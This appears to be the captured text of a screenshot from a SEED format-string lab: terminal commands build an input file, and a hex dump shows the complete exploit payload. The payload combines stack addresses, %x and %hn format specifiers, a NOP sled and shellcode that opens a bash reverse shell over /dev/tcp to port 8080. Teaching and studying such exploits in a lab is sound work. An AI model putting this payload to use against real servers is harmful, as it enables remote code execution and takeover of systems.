 Terminal
[10/22/18]seed@VM:~/.../formatstringLab$ python3 7.py
[10/22/18]seed@VM:~/.../formatstringLab$ ls
6.py 7.py input inputCorrected server server.c shellcode shellcode7 userInput
[10/22/18]seed@VM:~/.../formatstringLab$ cat inputCorrected shellcode7 > userInput7
[10/22/18]seed@VM:~/.../formatstringLab$
[10/22/18]seed@VM:~/.../formatstringLab$
[10/22/18]seed@VM:~/.../formatstringLab$ bless userInput7
Root element is missing
/home/seed/Desktop/formatstringLab/userInput7 - Bless
userInput7
00000000 CE F0 FF BF 40 40 40 40 CC F0 FF BF 25 2E 38 78 25 2E 38 78 25 2E 38 78 ....@@@@....%.8x%.8x%.8x
00000018 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x%.8x
00000030 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x%.8x
00000048 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 %.8x%.8x%.8x%.8x%.8x%.8x
00000060 25 2E 38 78 25 2E 34 38 39 36 33 78 25 68 6E 25 2E 31 32 36 37 36 78 25 %.8x%.48963x%hn%.12676x%
00000078 68 6E 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 31 C0 50 hn...................1.P
00000090 68 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 69 6E 89 E3 31 C0 50 68 2D 63 63 hbashh////h/bin..1.Ph-cc
000000a8 63 89 E0 31 D2 52 68 32 3E 26 31 68 20 20 20 20 68 30 3C 26 31 68 20 20 c..1.Rh2>&1h    h0<&1h
000000c0 20 20 68 20 20 20 20 68 30 38 30 20 68 2E 31 2F 38 68 2E 30 2E 30 68 2F   h    h080 h.1/8h.0.0h/
000000d8 31 32 37 68 2F 74 63 70 68 2F 64 65 76 68 20 3E 20 20 68 20 2D 69 20 68 127h/tcph/devh >  h -i h
000000f0 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 69 6E 89 E2 31 C9 51 52 50 53 89 E1 bashh////h/bin..1.QRPS..
00000108 31 D2 31 C0 B0 0B CD 80 1.1.....